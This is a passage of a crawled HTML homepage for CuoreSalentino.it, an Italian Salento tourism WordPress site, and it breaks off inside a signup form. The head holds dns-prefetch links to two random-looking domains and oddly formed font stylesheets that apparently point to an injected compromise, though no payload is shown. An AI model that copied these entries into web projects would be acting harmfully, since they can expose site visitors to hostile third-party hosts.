

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuoresalentino.it/
body_size: 206254
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cuoresalentino.it/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Homepage - CuoreSalentino.it</title>
	<meta name="description" content="Siamo stati giudicati gli amici del fidati del turista per la vacanza esclusiva in Salento, offriamo i migliori servizi per ogni età." />
	<link rel="canonical" href="https://www.cuoresalentino.it/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="I migliori servizi turistici con noi" />
	<meta property="og:description" content="Sei arrivato in Salento terra di Puglia? Vuoi conoscere le nostre tradizioni, la nostra cultura, le persone, le sagre, gli eventi, il mare, lu sule e lu Jentu? Se nel posto giusto!" />
	<meta property="og:url" content="https://www.cuoresalentino.it/" />
	<meta property="og:site_name" content="CuoreSalentino.it" />
	<meta property="article:publisher" content="https://www.facebook.com/www.cuoresalentino.it/" />
	<meta property="article:modified_time" content="2025-11-24T20:30:05+00:00" />
	<meta property="og:image" content="https://www.cuoresalentino.it/wp-content/uploads/2016/06/SERVIZI-CUORESALENTINO.jpg" />
	<meta property="og:image:width" content="1362" />
	<meta property="og:image:height" content="909" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Cuoresalentino" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.cuoresalentino.it/#organization","name":"Cuoresalentino.it","url":"https://www.cuoresalentino.it/","sameAs":["https://www.facebook.com/www.cuoresalentino.it/","https://www.instagram.com/cuoresalentino/","https://www.youtube.com/channel/UCObJqSu5wK525GADQsiLVGA","https://twitter.com/Cuoresalentino"],"logo":{"@type":"ImageObject","@id":"https://www.cuoresalentino.it/#logo","inLanguage":"it-IT","url":"https://www.cuoresalentino.it/wp-content/uploads/2022/04/cropped-unnamed-removebg-preview-1.png","contentUrl":"https://www.cuoresalentino.it/wp-content/uploads/2022/04/cropped-unnamed-removebg-preview-1.png","width":512,"height":512,"caption":"Cuoresalentino.it"},"image":{"@id":"https://www.cuoresalentino.it/#logo"}},{"@type":"WebSite","@id":"https://www.cuoresalentino.it/#website","url":"https://www.cuoresalentino.it/","name":"CuoreSalentino.it","description":"Vi diamo il Cuore in segno di Ospitalità ed Accoglienza","publisher":{"@id":"https://www.cuoresalentino.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cuoresalentino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.cuoresalentino.it/#primaryimage","inLanguage":"it-IT","url":"https://www.cuoresalentino.it/wp-content/uploads/2016/06/SERVIZI-CUORESALENTINO.jpg","contentUrl":"https://www.cuoresalentino.it/wp-content/uploads/2016/06/SERVIZI-CUORESALENTINO.jpg","width":1362,"height":909,"caption":"I migliori servizi turistici puoi trovarli con noi,"},{"@type":"WebPage","@id":"https://www.cuoresalentino.it/#webpage","url":"https://www.cuoresalentino.it/","name":"Homepage - CuoreSalentino.it","isPartOf":{"@id":"https://www.cuoresalentino.it/#website"},"about":{"@id":"https://www.cuoresalentino.it/#organization"},"datePublished":"2024-09-24T09:00:00+00:00","dateModified":"2025-11-24T20:30:05+00:00","description":"Siamo stati giudicati gli amici del fidati del turista per la vacanza esclusiva in Salento, offriamo i migliori servizi per ogni età.","breadcrumb":{"@id":"https://www.cuoresalentino.it/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.cuoresalentino.it/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cuoresalentino.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CuoreSalentino.it &raquo; Feed" href="https://www.cuoresalentino.it/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="CuoreSalentino.it &raquo; Feed dei commenti" href="https://www.cuoresalentino.it/index.php/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cuoresalentino.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cuoresalentino.it/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cuoresalentino.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2Cregular%2C500%2C600%2C700%2C800%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=devanagari%2Clatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Chebrew%2Cvietnamese&#038;ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.cuoresalentino.it/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css'  href='https://www.cuoresalentino.it/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css'  href='https://www.cuoresalentino.it/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1763803160' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css'  href='https://www.cuoresalentino.it/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css'  href='https://www.cuoresalentino.it/wp-content/plugins/tourmaster/tourmaster.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css'  href='https://www.cuoresalentino.it/wp-content/uploads/tourmaster-style-custom.css?1655714651&#038;ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css'  href='https://www.cuoresalentino.it/wp-content/themes/traveltour/css/style-core.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css'  href='https://www.cuoresalentino.it/wp-content/uploads/traveltour-style-custom.css?1763803160&#038;ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='https://www.cuoresalentino.it/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.cuoresalentino.it/wp-content/uploads/pum/pum-site-styles.css?generated=1747119232&#038;ver=1.20.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-content/themes/traveltour/js/html5.js?ver=5.9.3' id='tourmaster-html5js-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.cuoresalentino.it/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cuoresalentino.it/index.php/wp-json/wp/v2/pages/5228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuoresalentino.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cuoresalentino.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://www.cuoresalentino.it/' />
<link rel="alternate" type="application/json+oembed" href="https://www.cuoresalentino.it/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuoresalentino.it%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cuoresalentino.it/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuoresalentino.it%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.cuoresalentino.it/wp-content/uploads/2022/04/cropped-unnamed-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cuoresalentino.it/wp-content/uploads/2022/04/cropped-unnamed-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cuoresalentino.it/wp-content/uploads/2022/04/cropped-unnamed-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cuoresalentino.it/wp-content/uploads/2022/04/cropped-unnamed-removebg-preview-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="home page-template-default page page-id-5228 page-child parent-pageid-1964 gdlr-core-body tourmaster-body traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile"><i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i> 347 545 0061
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ffffff ;margin-left: 30px ;margin-right: 10px ;"  ></i> info@cuoresalentino.it</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="#" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="traveltour-top-bar-social-icon" title="flickr" ><i class="fa fa-flickr" ></i></a><a href="#" target="_blank" class="traveltour-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest"  data-redirect="https://www.cuoresalentino.it/"  data-ajax-url="https://www.cuoresalentino.it/wp-admin/admin-ajax.php" ><span class="tourmaster-user-top-bar-login " data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.cuoresalentino.it/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username or E-Mail</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.cuoresalentino.it/wp-login.php?action=lostpassword&source=tm&lang" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/" />
	<input type="hidden" name="redirect" value="" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.cuoresalentino.it/index.php/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup " data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.cuoresalentino.it/index.php/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username tourmaster-type-text clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password tourmaster-type-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password tourmaster-type-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name tourmaster-type-text clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name tourmaster-type-text clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-birth_date tourmaster-type-date clearfix" ><div class="tourmaster-head" >Birth Date<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-date-select" ><div class="tourmaster-combobox-wrap tourmaster-form-field-alt-date" ><select type="text" data-type="date" ><option value="" selected >Date</option><option value="1"  >1</option><option value="2"  >2</option><option value="3"  >3</option><option value="4"  >4</option><option value="5"  >5</option><option value="6"  >6</option><option value="7"  >7</option><option value="8"  >8</option><option value="9"  >9</option><option value="10"  >10</option><option value="11"  >11</option><option value="12"  >12</option><option value="13"  >13</option><option value="14"  >14</option><option value="15"  >15</option><option value="16"  >16</option><option value="17"  >17</option><option value="18"  >18</option><option value="19"  >19</option><option value="20"  >20</option><option value="21"  >21</option><option value="22"  >22</option><option value="23"  >23</option><option value="24"  >24</option><option value="25"  >25</option><option value="26"  >26</option><option value="27"  >27</option><option value="28"  >28</option><option value="29"  >29</option><option value="30"  >30</option><option value="31"  >31</option></select></div><div class="tourmaster-combobox-wrap tourmaster-form-field-alt-month" ><select type="text" data-type="month" ><option value="" selected >Month</option><option value="1"  >Gennaio</option><option value="2"  >Febbraio</option><option value="3"  >Marzo</option><option value="4"  >Aprile</option><option value="5"  >Maggio</option><option value="6"  >Giugno</option><option value="7"  >Luglio</option><option value="8"  >Agosto</option><option value="9"  >Settembre</option><option value="10"  >Ottobre</option><option value="11"  >Novembre</option><option value="12"  >Dicembre</option></select></div><div class="tourmaster-combobox-wrap tourmaster-form-field-alt-year" ><select type="text" data-type="year" ><option value="" selected >Year</option><option value="2026"  >2026</option><option value="2025"  >2025</option><option value="2024"  >2024</option><option value="2023"  >2023</option><option value="2022"  >2022</option><option value="2021"  >2021</option><option value="2020"  >2020</option><option value="2019"  >2019</option><option value="2018"  >2018</option><option value="2017"  >2017</option><option value="2016"  >2016</option><option value="2015"  >2015</option><option value="2014"  >2014</option><option value="2013"  >2013</option><option value="2012"  >2012</option><option value="2011"  >2011</option><option value="2010"  >2010</option><option value="2009"  >2009</option><option value="2008"  >2008</option><option value="2007"  >2007</option><option value="2006"  >2006</option><option value="2005"  >2005</option><option value="2004"  >2004</option><option value="2003"  >2003</option><option value="2002"  >2002</option><option value="2001"  >2001</option><option value="2000"  >2000</option><option value="1999"  >1999</option><option value="1998"  >1998</option><option value="1997"  >1997</option><option value="1996"  >1996</option><option value="1995"  >1995</option><option value="1994"  >1994</option><option value="1993"  >1993</option><option value="1992"  >1992</option><option value="1991"  >1991</option><option value="1990"  >1990</option><option 